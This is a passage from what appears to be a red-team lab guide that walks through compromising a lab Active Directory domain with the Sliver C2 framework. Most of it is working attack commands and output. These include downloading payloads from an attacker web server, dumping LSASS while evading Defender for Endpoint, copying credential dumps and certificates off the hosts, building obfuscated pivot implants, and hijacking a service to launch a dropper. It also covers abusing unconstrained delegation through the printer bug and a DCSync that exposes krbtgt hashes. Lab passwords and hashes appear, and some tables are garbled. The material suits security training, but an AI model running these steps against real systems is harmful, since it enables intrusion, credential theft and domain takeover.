NOTE: Using commonly abused lolbas such as certutil for downloads, will result in a detection on MDE. Wait a few seconds for the download to complete and do not worry about implant timeouts.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 25
'/mnt/c/AD/Tools/Sliver/CIMplant.exe' '-s us-jumpX -d us.techcorp.local -c co
mmand_exec --execute "wget http://192.168.100.X/mockingjay.zip -o C:\Users\ju
mpone$\Downloads\mockingjay.zip"'
```

Now extract the contents from the mockingjay.zip archive.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 25
'/mnt/c/AD/Tools/Sliver/CIMplant.exe' '-s us-jumpX -d us.techcorp.local -c co
mmand_exec --execute "Expand-Archive C:\Users\jumpone$\Downloads\mockingjay.z
ip -Destination C:\Users\jumpone$\Downloads"'
```

Attempt to dump LSASS using shellcode hosted on our studentvm webserver leveraging winrs instead of CIMPlant as execution over winrm is relatively more OPSEC safe to bypass MDE.

```
[server] sliver (studentX_https) > execute -o -S -t 50 winrs -r:us-jumpX 'C:\
Windows\System32\cmd.exe /c start /b C:\Users\jumpone$\Downloads\mockingjay.e
xe 192.168.100.X /nano.bin'
```

```
[*] Output:
The minidump has an invalid signature, restore it running:
scripts/restore_signature nano.dmp
Done, to get the secretz run:
python3 -m pypykatz lsa minidump nano.dmp
mimikatz.exe "sekurlsa::minidump nano.dmp" "sekurlsa::logonPasswords full" ex
it
[+] Module loaded...
[+] Module loaded...
[+] Offset to RWX memory region: 0x123eb000
[+] Shellcode Written to RWX Memory Region.
[!] Exited with status 6!
```

An LSASS dump file is written called nano.dmp is written in the users home folder (C:\Users\jumpone\$) with an invalid signature since a normal LSASS dump on disk could trigger an MDE detection. We will now exfiltrate this dump file, restore and parse it for credentials.

[server] sliver (studentX\_https) > download '\\us-jumpX.US.TECHCORP.LOCAL\c\$\
users\jumpone\$\nano.dmp' '/mnt/c/AD/Tools/Sliver/mockingjay/nano.dmp'

[\*] Wrote 12230650 bytes (1 file successfully, 0 files unsuccessfully) to /mn t/c/AD/Tools/Sliver/mockingjay/nano.dmp

Perform a cleanup as follows.

```
[server] sliver (studentX_https) > rm '\\us-jumpX.US.TECHCORP.LOCAL\c$\users\
jumpone$\nano.dmp'
```

[\*] \\us-jumpX.US.TECHCORP.LOCAL\c\$\users\jumpone\$\nano.dmp

Finally, restore the exfiltrated dump signature and parse credentials using mimikatz as follows:

```
[server] sliver (studentX https) > execute -o -S -t 50 'C:\AD\Tools\Sliver\mo
ckingjay\restore signature.exe' 'C:\AD\Tools\Sliver\mockingjay\nano.dmp'
[*] Output:
done, to analize the dump run:
python3 -m pypykatz lsa minidump C:\AD\Tools\Sliver\mockingjay\nano.dmp
[server] sliver (studentX https) > execute -o -S -t 30 'C:\AD\Tools\Sliver\mo
ckingjay\mimikatz.exe' "sekurlsa::minidump C:\AD\Tools\Sliver\mockingjay\nano
.dmp" "sekurlsa::keys" "exit"
[*] Output:
  .######. mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51
 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##
                 > https://blog.gentilkiwi.com/mimikatz
 '## v ##'
                Vincent LE TOUX
                                             ( vincent.letoux@gmail.com )
                 > https://pingcastle.com / https://mysmartlogon.com ***/
  '#####'
mimikatz(commandline) # sekurlsa::minidump C:\AD\Tools\Sliver\mockingjay\nano
.dmp
Switch to MINIDUMP : 'C:\AD\Tools\Sliver\mockingjay\nano.dmp'
mimikatz(commandline) # sekurlsa::keys
Opening : 'C:\AD\Tools\Sliver\mockingjay\nano.dmp' file for minidump...
[snip]
         * Username : appsvc
         * Domain : US.TECHCORP.LOCAL
         * Password : (null)
         * Key List :
```

| d62fa3781a  | aes256_hmac        | b4cb0430da8176ec6eae2002dfa86a8c6742e5a88448f1c2 |
|-------------|--------------------|--------------------------------------------------|
| doards/ore. | ral hmag nt        | 14494390200145685000920074440                    |
|             | rc4_hmac_ht        | 1d49d390ac01d568f0aa9ba82bb74d4c                 |
|             | rc/ md/            | 1d49d390ac01d568f0ee9be82bb74d4c                 |
|             | rc/ hmac nt evo    | 1d49d390ac01d568f0ee9be82bb74d4c                 |
|             | rc4 hmac old exp   | 1d49d390ac01d568f0ee9be82bb74d4c                 |
|             | 101                |                                                  |
| [snip]      |                    |                                                  |
| *           | Username : pawadm: | in                                               |
| *           | Domain : US.TECH   | HCORP.LOCAL                                      |
| *           | Password : (null)  |                                                  |
| *           | Key List :         |                                                  |
|             | aes256 hmac        |                                                  |
| a92324f21a  |                    | ae9dd2ae09b88ef6a88cb292575d16063c30             |
|             | rc4_hmac_nt        | 36ea28bfa97a992b5e85bd22485e8d52                 |
|             | rc4_hmac_old       | 36ea28bfa97a992b5e85bd22485e8d52                 |
|             | rc4_md4            | 36ea28bfa97a992b5e85bd22485e8d52                 |
|             | rc4_hmac_nt_exp    | 36ea28bfa97a992b5e85bd22485e8d52                 |
|             | rc4_hmac_old_exp   | 36ea28bfa97a992b5e85bd22485e8d52                 |
| [snip]      |                    | ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~           |
|             |                    | nideoi                                           |

## Lateral Movement and Certificate extraction

#### Using Rubeus, certutil and winrs

We can now attempt to impersonate pawadmin and check if there are any Certificates that we can extract from the Certificate store of LocalMachine and users.

Perform impersonation using Rubeus and reconnect back onto the target using pawadmin privileges.

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d
TaskSchedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe'
-t 90 '/mnt/c/AD/Tools/Sliver/Rubeus.exe' 'asktgt /user:pawadmin
/domain:us.techcorp.local
/aes256:a92324f21af51ea2891a24e9d5c3ae9dd2ae09b88ef6a88cb292575d16063c30
/ptt'
[server] sliver (studentX https) > execute -o -S -t 30 winrs -r:us-
jumpx.us.techcorp.local 'set username & set computername'
[*] Output:
USERNAME=pawadmin
COMPUTERNAME=US-JUMPX
Enumerating the LocalMachine store remotely using certutil we find a certificate for pawadmin.
[server] sliver (studentX https) > execute -o -S -t 30 winrs -r:us-
jumpX.us.techcorp.local 'certutil_-store My'
[*] Output:
My "Personal"
 ======== Certificate 0 ========
Serial Number: 77000000218c4dea3c6612c6780000000021
Issuer: CN=TECHCORP-DC-CA, DC=techcorp, DC=local
 NotBefore: 3/8/2024 4:07 AM
NotAfter: 7/12/2024 12:12 AM
Subject: E=pawadmin@techcorp.local, CN=pawadmin, CN=Users, DC=us,
DC=techcorp, DC=local
Non-root Certificate
Template:
1.3.6.1.4.1.311.21.8.11428283.12600195.6637456.4695971.7627035.128.16055752.1
6575009, Users
Cert Hash(sha1): 8c6f4b4a83d1a02580b7a93fb3cc42eed3452263
  Key Container = te-Users-080a41c0-9ebe-4f6e-bd21-b484cfab112c
  Unique container name: 912268d152fd1326caf31e8aae78b171 47299789-e16f-492c-
bb4d-2624d87a6ec3
  Provider = Microsoft Enhanced Cryptographic Provider v1.0
Encryption test passed
CertUtil: -store command completed successfully.
[!] Exited with status 6!
```

We can now export this certificate in a pfx format as follows:

```
[server] sliver (studentX https) > execute -o -S -t 30 winrs -r:us-
jumpx.us.techcorp.local 'certutil -exportpfx -p 'SecretPass@123'
77000000218c4dea3c6612c67800000000021
C:\Users\pawadmin\Downloads\pawadmin.pfx'
[*] Output:
MY "Personal"
Serial Number: 77000000218c4dea3c6612c67800000000021
Issuer: CN=TECHCORP-DC-CA, DC=techcorp, DC=local
NotBefore: 3/8/2024 4:07 AM
NotAfter: 7/12/2024 12:12 AM
Subject: E=pawadmin@techcorp.local, CN=pawadmin, CN=Users, DC=us,
DC=techcorp, DC=local
Non-root Certificate
Template:
1.3.6.1.4.1.311.21.8.11428283.12600195.6637456.4695971.7627035.128.16055752.1
6575009, Users
Cert Hash(shal): 8c6f4b4a83d1a02580b7a93fb3cc42eed3452263
  Key Container = te-Users-080a41c0-9ebe-4f6e-bd21-b484cfab112c
  Unique container name: 912268d152fd1326caf31e8aae78b171 47299789-e16f-492c-
bb4d-2624d87a6ec3
  Provider = Microsoft Enhanced Cryptographic Provider v1.0
Encryption test passed
CertUtil: -exportPFX command completed successfully.
[!] Exited with status 6!
```

Exfiltrate the certificate back onto our student VM. We will use this certificate later!

```
[server] sliver (studentX_https) > download '\\us-jumpx\c$\Users\pawadmin\Dow
nloads\pawadmin.pfx' 'pawadmin.pfx'
[*] Wrote 4519 bytes (1 file successfully, 0 files unsuccessfully) to /mnt/c/
AD/Tools/Sliver/pawadmin.pfx
```

```
[server] sliver (studentX_https) > rm '\\us-jumpx\c$\Users\pawadmin\Downloads
\pawadmin.pfx'
[*] \\us-jumpx\c$\Users\pawadmin\Downloads\pawadmin.pfx
```

Let us now create a pivot listener on studentX to move laterally and get a sliver session on us-jump.

Create a tcp pivot listener in the current studentX session (studentX https) as follows.

```
[server] sliver (studentX_https) > pivots tcp --lport 53
[*] Started tcp pivot listener :53 with id 1
[server] sliver (studentX_https) > pivots
ID Protocol Bind Address Number Of Pivots
```

Generate the corresponding Sliver implant service executable for the tcp listener on studentX. Make sure that port 53 is allowed or firewall is disabled on studentX.

```
[server] sliver (studentX_https) > generate --tcp-pivot 192.168.100.X:53 -f s
hellcode -e --name us-jump_tcp -s Implants/us-jump_tcp.bin
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 1m39s
[*] Implant saved to /mnt/c/AD/Tools/Sliver/Implants/us-jump tcp.bin
```

Setup a python3 / HFS webserver on port 80 from a new Ubuntu prompt to deliver all tools onto the target environment from **/mnt/c/AD/Tools/Sliver**.

```
wsluser@studentX:~$ cd /mnt/c/AD/Tools/Sliver
wsluser@studentX:~$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
```

Begin by editing File Attributes for the NtDropper using rcedit to match the Product Name: "Vmware Workstation"

```
C:\AD\Tools\>C:\AD\Tools\Sliver\mockingjay\rcedit-x64.exe
C:\AD\Tools\Sliver\NtDropper.exe --set-version-string "ProductName" "Vmware
Workstation"
```

Host and download the NtDropper on the target.

```
[server] sliver (studentX_https) > execute -o -S -t 50 cmd /c winrs -r:us-jum
pX 'curl --output C:\windows\temp\NtDropper.exe --url http://192.168.100.X/Nt
Dropper.exe'
```

Setup a python3 / HFS webserver on port 80 from a new Ubuntu prompt to deliver shellcode onto the target environment from **/mnt/c/AD/Tools/Sliver/Implants**.

wsluser@studentX:~\$ cd /mnt/c/AD/Tools/Sliver/Implants

```
wsluser@studentX:~$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
```

Next, use sc.exe in the winrs session to manually alter the ssh-agent service as before for a session.

```
[server] sliver (studentX_https) > execute -o -S -t 50 cmd /c winrs -r:us-jum
px sc config ssh-agent binPath= "C:\Windows\System32\cmd.exe /c start /b C:\W
indows\Temp\NtDropper.exe 192.168.100.X us-jump_tcp.bin"
```

```
[*] Output:
[SC] ChangeServiceConfig SUCCESS
[server] sliver (studentX https) > execute -o -S -t 50 cmd /c winrs -r:us-jum
px sc config ssh-agent start= auto
[*] Output:
[SC] ChangeServiceConfig SUCCESS
[server] sliver (studentX https) > execute -o -S -t 50 cmd /c winrs -r:us-jum
px sc start ssh-agent
[*] Output:
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashi
on.
[*] Session 1a7895c3 us-jump tcp - 192.168.100.X:50237->studentX https-> (US-
Jump) - windows/amd64 - Thu, 04 Apr 2024 07:21:21 DST
Restore the ssh-agent service back as follows.
[server] sliver (studentX https) > execute -o -S -t 50 cmd /c winrs -r:us-jum
px sc config ssh-agent start= disabled
[*] Output:
[SC] ChangeServiceConfig SUCCESS
[!] Exited with status 6!
[server] sliver (studentX https) > execute -o -S -t 50 cmd /c winrs -r:us-jum
px sc config ssh-agent binPath= "C:\Windows\System32\OpenSSH\ssh-agent.exe"
[*] Output:
[SC] ChangeServiceConfig SUCCESS
[!] Exited with status 6!
[*] Session ac1f1d30 us-jump tcp - 192.168.100.X:50283->studentX https-> (us-
jump6) - windows/amd64 - Mon, 08 Jul 2024 08:42:20 DST
[server] sliver (studentX https) > sessions -i aclf1d30
[*] Active session us-jump tcp (ac1f1d30)
[server] sliver (us-jump tcp) > info
        Session ID: aclfld30-ac99-4df6-8eb4-7127a78b46ad
              Name: us-jump tcp
          Hostname: us-jumpX
              UUID: 9996e6a7-bc5d-469c-9402-a5e82468e682
          Username: NT AUTHORITY\SYSTEM
               UID: S-1-5-18
               GID: S-1-5-18
               PID: 3352
```

```
[snip]
```

# Learning Objective 11

- Find a server in US domain where Unconstrained Delegation is enabled.
- Compromise that server and get Domain Admin privileges.

## Find a server where Unconstrained Delegation is enabled

#### **Using StandIn**

We first need to find a server that has unconstrained delegation enabled. We can use StandIn to do this on the studentX session. Using the --delegation argument allows to enumerate all types of delegation enabled.

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
'/mnt/c/AD/Tools/Sliver/StandIn.exe' --delegation
[*] Output:
[?] Using DC : US-DC.us.techcorp.local
[?] Found 2 object(s) with unconstrained delegation..
                             : US-WEB$
[*] SamAccountName
                             : CN=US-WEB, CN=Computers, DC=us, DC=techcorp, DC=lo
    DistinguishedName
cal
                             : WORKSTATION TRUST ACCOUNT, TRUSTED FOR DELEGAT
    userAccountControl
ION
[*] SamAccountName
                             : US-DC$
   DistinguishedName
                             : CN=US-DC,OU=Domain Controllers,DC=us,DC=techco
rp,DC=local
                             : SERVER TRUST ACCOUNT, TRUSTED FOR DELEGATION
    userAccountControl
[....]
```

#### Using ADSearch

We can use ADSearch to find servers with unconstrained delegation enabled in the studentX session with an LDAP filter using the --search argument:

(&(objectCategory=computer)(userAccountControl:1.2.840.113556.1.4.803:=524288)). This LDAP filter searches for Computer Objects with Unconstrained delegation enabled.

[server] sliver (studentX\_https) > execute-assembly -A /RuntimeWide -d TaskSc hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 60 '/mnt/c/AD/Tools/Sliver/ADSearch.exe' '--search "(&(objectCategory=computer)( userAccountControl:1.2.840.113556.1.4.803:=524288))" --attributes samaccountn ame,dnshostname,operatingsystem'

[\*] Output:

Twitter: @tomcarver\_ GitHub: @tomcarver16

```
[*] No domain supplied. This PC's domain will be used instead
```

- [\*] LDAP://DC=us,DC=techcorp,DC=local
- [\*] CUSTOM SEARCH:

#### [\*] TOTAL NUMBER OF SEARCH RESULTS: 2

[+] samaccountname : US-DC\$
[+] dnshostname : US-DC.us.techcorp.local

[+] operatingsystem : Windows Server 2019 Standard

- [+] samaccountname : US-WEB\$
- [+] dnshostname : US-Web.us.techcorp.local
- [+] operatingsystem : Windows Server 2019 Standard

# Compromise the server and escalate to Domain Admin privileges

#### Using SharpSecDump, Rubeus, LACheck, SpoolSample and Scshell

So, we need to compromise us-web. Recall that we got credentials of webmaster in the previous handson. Let's check if that user has administrative access to us-web. We will use OverPass-The-Hash attack to use webmaster's AES keys using Rubeus.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 60
'/mnt/c/AD/Tools/Sliver/Rubeus.exe' 'asktgt /user:webmaster /domain:us.techco
rp.local /aes256:2a653f166761226eb2e939218f5a34d3d2af005a91f160540da6e4a5e29d
e8a0 /opsec /nowrap /ptt'
```

[\*] Output:

```
[*] Action: Ask TGT
```

```
[*] Using domain controller: US-DC.us.techcorp.local (192.168.1.2)
```

[!] Pre-Authentication required!

[!] AES256 Salt: US.TECHCORP.LOCALwebmaster

```
[*] Using aes256_cts_hmac_shal hash: 2a653f166761226eb2e939218f5a34d3d2af005a
91f160540da6e4a5e29de8a0
```

く

```
[*] Building AS-REQ (w/ preauth) for: us.techcorp.local\webmaster'
```

- [\*] Using domain controller: 192,168,1.2:88
- [+] TGT request successful!
- [\*] base64(ticket.kirbi):

doIFujCCBbagAwIBBaE[snip]

#### [+] Ticket successfully imported!

| ServiceName       | : | krbtgt/US.TECHCORP.LOCAL                                   |
|-------------------|---|------------------------------------------------------------|
| ServiceRealm      |   | US.TECHCORP.LOCAL                                          |
| UserName          |   | webmaster                                                  |
| UserRealm         | : | US.TECHCORP.LOCAL                                          |
| StartTime         | : | 4/9/2024 6:49:15 AM                                        |
| EndTime           | : | 4/9/2024 4:49:15 PM                                        |
| RenewTill         | : | 4/16/2024 6:49:15 AM                                       |
| Flags             | : | <pre>name_canonicalize, pre_authent, initial, renewa</pre> |
| ble, forwardable  |   |                                                            |
| КеуТуре           | : | aes256_cts_hmac_sha1                                       |
| Base64(key)       | : | dMp6Slhx5HEGFNt3xsBFH+d8nbw5kLYpLd1uT1TOZk4=               |
| ASREP (key)       | : | 2A653F166761226EB2E939218F5A34D3D2AF005A91F1605            |
| 40DA6E4A5E29DE8A0 |   |                                                            |
Checking for local admin access using LACheck we find that we have local admin access to us-web as us\webmaster.

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'C:\windows\system32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/LACheck.exe' 'winrm /ldap:servers-exclude-dc /threads
:10 /domain:us.techcorp.local /user:webmaster'
[*] Output:
[+] Parsed Aguments:
       rpc: False
        smb: False
       winrm: True
        /bloodhound: False
        /dc:
        /domain: us.techcorp.local
       /edr: False
        /logons: False
       /registry: False
                               ide01.it
        /services: False
       /ldap: servers-exclude-dc
        /ou:
        /socket:
        /targets:
        /threads: 10
       /user: webmaster
        /verbose: False
[+] Performing LDAP query against us.techcorp.local for all enabled servers e
xcluding Domain Controllers or read-only DCs...
[+] This may take some time depending on the size of the environment
[+] LDAP Search Results: 27
Status: (0.00%) 0 computers finished (+0) -- Using 24 MB RAM
[WinRM] Admin Success: US-WEB.US.TECHCORP.LOCAL as webmaster
[+] Finished enumerating hosts
```

We can now use rubeus and SpoolSample (C# MS-RPRN exploit) to abuse the Printer bug along with Unconstrained Delegation.

Start a tcp pivot listener on studentX and generate a corresponding implant.

```
[server] sliver (studentX_https) > pivots tcp -1 53
[*] Started tcp pivot listener :53 with id 1
[server] sliver (studentX_https) > generate --tcp-pivot 192.168.100.X:53 -e -
f shellcode -N us-web_tcp -s Implants/us-web_tcp.bin
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
```

[\*] Build completed in 53s
[\*] Implant saved to /mnt/c/AD/Tools/Sliver/Implants/us-web tcp.bin

Host tools using HFS / a python3 webserver.

wsluser@studentX:~\$ cd /mnt/c/AD/Tools/Sliver

wsluser@studentX:~\$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

Download the NtDropper on the target.

```
[server] sliver (studentX_https) > execute -o -S -t 50 cmd /c winrs -r:us-web
'curl --output C:\windows\temp\NtDropper.exe --url http://192.168.100.X/NtDr
opper.exe'
```

Host shellcode using HFS / a python3 webserver.

wsluser@studentX:~\$ cd /mnt/c/AD/Tools/Sliver/Implants

wsluser@studentX:~\$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

Leverage the NtDropper with scshell and the ssh-agent service as shown in previous objectives to gain a session on us-web.

```
[server] sliver (studentX_https) > scshell -t 50 us-web ssh-agent 'C:\Windows
\System32\cmd.exe /c start /b C:\windows\Temp\NtDropper.exe 192.168.100.X us-
web tcp.bin'
```

```
[*] Successfully executed scshell (coff-loader)
[*] Got output:
Trying to connect to us-web
Using current process context for authentication. (Pass the hash)
SC_HANDLE Manager 0x000001ef4b6a52d0
Opening ssh-agent
SC_HANDLE Service 0x000001ef4b6a53c0
LPQUERY_SERVICE_CONFIGA need 0x0000014c bytes
Original service binary path "C:\Windows\System32\OpenSSH\ssh-agent.exe"
Service path was changed to "C:\Windows\System32\cmd.exe /c start /b C:\windo
ws\Temp\NtDropper.exe 192.168.100.X us-web_tcp.bin"
Service was started
Service path was restored to "C:\Windows\System32\OpenSSH\ssh-agent.exe"
```

[\*] Session ae82aaf2 us-web\_tcp - 192.168.100.X:49753->studentX\_https-> (US-W
eb) - windows/amd64 - Tue, 09 Apr 2024 07:10:58 DST

Now that we have a session on us-web we can begin exploiting Unconstrained Delegation. Start the multiplayer mode to create two live sessions (one on us-web and the other on studentX) on the Sliver C2 to exploit the Printer Bug and capture the TGT in another terminal simultaneously.

```
[server] sliver (studentX_https) > multiplayer
[*] Multiplayer mode enabled!
[server] sliver (studentX_https) > new-operator --name m3rcer --lhost 192.168
.100.X
[*] Generating new client certificate, please wait ...
[*] Saved new client config to: /mnt/c/AD/Tools/Sliver/m3rcer_192.168.100.X.c
fg
```

```
[*] m3rcer has joined the game
```

Spawn another Ubuntu WSL prompt and execute the sliver-client\_linux binary, import the generated configuration using the **import** command and start a new multiplayer session by connecting to the Sliver C2 on a new Kali terminal. Use this to access the us-web session to capture the corresponding TGT using Rubeus and access the studentX session on the main Sliver server to perform the MS-RPRN exploit.

```
wsluser@studentX:~$ cd /mnt/c/AD/Tools/Sliver
wsluser@studentX:/mnt/c/AD/Tools/Sliver$ sudo/./sliver-client_linux import ./
m3rcer 192.168.100.X.cfg
[sudo] password for wsluser: WSLToTh3Rescue!
2024/04/09 07:17:37 Saved new client config to: /root/.sliver-client/configs/
m3rcer 192.168.100.X.cfg
wsluser@studentX:/mnt/c/AD/Tools/Sliver$ sudo ./sliver-client_linux
Connecting to 192.168.100.X:31337 ...
sliver > sessions
         Transport Remote Address
ТD
                                                          Hostname
   Username
                      Operating System Health
______ _____
27c01481 pivot
                   192.168.100.X:49753->studentX https-> US-Web
NT AUTHORITY\SYSTEM windows/amd64 [ALIVE]
d8fb784b http(s)
                    192.168.100.X:49753
                                                        studentX
US\studentuserX
               windows/amd64
                               [ALIVE]
sliver > sessions -i 27c01481
[*] Active session us-web tcp (27c01481)
sliver (us-web tcp) > whoami
Logon ID: NT AUTHORITY\SYSTEM
[*] Current Token ID: NT AUTHORITY\SYSTEM
```

Perform the following consecutively, on the us-web (Sliver Client) session run rubeus in **harvest** mode which takes the **monitor** mode one step further to capture TGT's since the Sliver session tasks would result in no output if execution occurs beyond the timeout period. **rubeus harvest /runfor:<x>** allows to specify how long to run the command and if this is below the Sliver task timeout we should receive the desired output (Note below **timeout** : 45 > **harvest /runfor**: 30 ).

Note to perform execution under a domain user context to avoid errors, in this case since we are SYSTEM hence we PPID spoof under us\webmaster to gain domain user privileges to perform the attack.

```
[server] sliver (us-web_tcp) > ps -o webmaster
```

| Pid  | Ppid     | Owner        | Arch   | Executable  | Session |
|------|----------|--------------|--------|-------------|---------|
| 3016 | <br>5952 | US\webmaster | x86_64 | conhost.exe | 0       |
| 328  | 3496     | US\webmaster | x86_64 | conhost.exe | 0       |
| 1168 | 820      | US\webmaster | x86_64 | conhost.exe | 0       |

sliver (us-web\_tcp) > execute-assembly -A /RuntimeWide -d TaskSchedulerRegula
rMaintenanceDomain -P 3016 -p 'C:\windows\system32\taskhostw.exe' -t 60 '/mnt
/c/AD/Tools/Sliver/Rubeus.exe' 'harvest /runfor:30 /interval:8 /nowrap /targe
tuser:US-DC\$'

[\*] Output:

```
[*] Action: TGT Harvesting (with auto-renewal)
[*] Target user : US-DC$
[*] Monitoring every 8 seconds for new TGTs
[*] Displaying the working TGT cache every 8 seconds
[*] Running collection for 30 seconds
[*] Refreshing TGT ticket cache (1/19/2024 8:10:31 AM)
 User
                       : US-DC$@US.TECHCORP.LOCAL
 StartTime
                      : 1/19/2024 7:08:57 AM
                       : 1/19/2024 5:08:57 PM
 EndTime
                       : 1/24/2024 7:37:45 AM
 RenewTill
                       : name canonicalize, pre authent, renewable, forward
 Flags
ed, forwardable
 Base64EncodedTicket
                       :
   doIGRTCCBkGgAwIBBaEDAgE[....snip....]
[*] Ticket cache size: 1
[*] Sleeping until 9/29/2022 1:43:42 AM (8 seconds) for next display
```

And in the other studentX session (Sliver server) immediately perform the MS-RPRN exploit using SpoolSample.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'C:\windows\system32\taskhostw.exe' -t 20
'/mnt/c/AD/Tools/Sliver/SpoolSample.exe' 'us-dc.us.techcorp.local us-web.us.t
echcorp.local'
```

```
[*] Output:
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
```

On the us-web session (Sliver client) copy the base64 encoded ticket on our studentmachine, then use it along with Rubeus to Pass the Ticket.

Use Rubeus to import and Pass the Ticket.

```
[server] sliver (studentX https) > inline-execute-assembly -t 40 '/mnt/c/AD/T
ools/Sliver/Rubeus.exe' 'ptt /ticket:"doIGRTCCBkGgAwIBBaEDAgE..."'
[*] rubeus output:
 [*] Action: Import Ticket
 [+] Ticket successfully imported!
[+] inlineExecute-Assembly Finished
We can now run a DCSync attack to validate the imported ticket.
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p ... hedulerRegularMaintenanceDomain -p ... hedulerRegularMaintenanceDomaintenanceDomain -p ... hedulerRegularMaintenanceDomaintenanceDomain -p ... hedulerRegularMaintenanceDomaintenanceDomaintenanceDomaintenanceDomaintenanceDomaintenanceDomaintenanceDomaintenanceDomaintenanceDomaintenanceDomaintenanceDomaintenanceDomaintenanceDoma
'/mnt/c/AD/Tools/Sliver/PEzor/mimikatz-dcsync.exe.packed.dotnet.exe'
[*] Output:
[snip]
** SAM ACCOUNT **
SAM Username
                                                     : krbtgt
Account Type : 30000000 ( USER OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL ACCOUNT )
Account expiration :
Password last change : 7/4/2019 11:49:17 PM
Object Security ID : S-1-5-21-210670787-2521448726-163245708-502
Object Relative ID : 502
Credentials:
     Hash NTLM: b0975ae49f441adc6b024ad238935af5
          ntlm- 0: b0975ae49f441adc6b024ad238935af5
           lm - 0: d765cfb668ed3b1f510b8c3861447173
Supplemental Credentials:
```

```
* Primary:NTLM-Strong-NTOWF *
    Random Value : 819a7c8674e0302cbeec32f3f7b226c9
* Primary:Kerberos-Newer-Keys *
   Default Salt : US.TECHCORP.LOCALkrbtgt
    Default Iterations : 4096
   Credentials
      aes256 hmac
                      (4096) :
\tt 5e3d2096abb01469a3b0350962b0c65cedbbc611c5eac6f3ef6fc1ffa58cacd5
     aes128_hmac (4096) : 1bae2a6639bb33bf720e2d50807bf2c1
                      (4096) : 923158b519f7a454
     des cbc md5
* Primary:Kerberos *
   Default Salt : US.TECHCORP.LOCALkrbtgt
   Credentials
     des cbc md5 : 923158b519f7a454
* Packages *
   NTLM-Strong-NTOWF
* Primary:WDigest *
   01 albdf6146e4b13c939093eb2d72416c9
   02 cd864c0d5369adad4fc59a469a2d4d17
   03 2123179b0ab5c0e37943e346ef1f9d9a
   04 albdf6146e4b13c939093eb2d72416c9
   05 cd864c0d5369adad4fc59a469a2d4d17
   06 3449e5615d5a09bbc2802cefa8e4f9d4
   07 a1bdf6146e4b13c939093eb2d72416c9
   08 296114c8d353f7435b5c3ac112523ba4
   09 296114c8d353f7435b5c3ac112523ba4
   10 5d504fb94f1bcca78bd048de9dad69e4
   11 142c7fde1e3cb590f54e12bbfdecfbe4
   12 296114c8d353f7435b5c3ac112523ba4
   13 13db8df6b262a6013f78b082a72add2c
   14 142c7fde1e3cb590f54e12bbfdecfbe4
   15 b024bdda9bdb86af00c3b2503c3bf620
   16 b024bdda9bdb86af00c3b2503c3bf620
   17 91600843c8dadc79e72a753649a05d75
   18 423730024cfbbc450961f67008a128a5
   19 d71f700d63fa4510477342b9dc3f3cc7
[snip]
```

# Learning Objective 12

• Abuse Constrained delegation in us.techcorp.local to escalate privileges on a machine to Domain Admin.

## Find a server where Constrained Delegation is enabled

### **Using StandIn**

We first need to find a user that has constrained delegation enabled. We can use StandIn to do this on the studentX session. Using the --delegation argument allows to enumerate all types of delegation enabled.

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45
'/mnt/c/AD/Tools/Sliver/StandIn.exe' --delegation
[*] Output:
[?] Using DC : US-DC.us.techcorp.local
[?] Found 2 object(s) with constrained delegation..
[*] SamAccountName
                             : appsvc
   DistinguishedName
                            : CN=appsvc, CN=Users, DC=us, DC=techcorp, DC=local
    msDS-AllowedToDelegateTo : CIFS/us-mssql.us.techcorp.local
                               CIFS/us-mssql
                             : True
    Protocol Transition
                             : NORMAL ACCOUNT, DONT EXPIRE PASSWD, TRUSTED TO
    userAccountControl
_AUTHENTICATE_FOR_DELEGATION
```

[.....]

## Using ADSearch

To enumerate users with constrained delegation we can use ADSearch with a raw LDAP query using the ---search argument: (&(objectCategory=user)(msds-allowedtodelegateto=\*)). This LDAP query searches for all User Objects with the msds-allowedtodelegateto property enabled.

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 60
'/mnt/c/AD/Tools/Sliver/ADSearch.exe' '--search "(&(objectCategory=user) (msds
